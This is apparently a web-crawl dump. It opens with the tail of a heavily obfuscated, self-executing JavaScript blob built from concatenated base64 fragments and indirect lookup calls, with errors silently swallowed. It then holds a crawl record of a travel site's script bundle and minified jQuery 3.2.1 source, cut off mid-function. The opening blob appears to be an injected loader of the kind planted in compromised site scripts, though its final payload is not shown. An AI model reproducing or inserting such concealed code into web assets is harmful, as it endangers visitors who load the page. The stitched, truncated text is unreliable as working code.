ykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8AU68H-
body_size: 154312
content:
/* -- 2025-11-08T08:51:57.1675798Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var 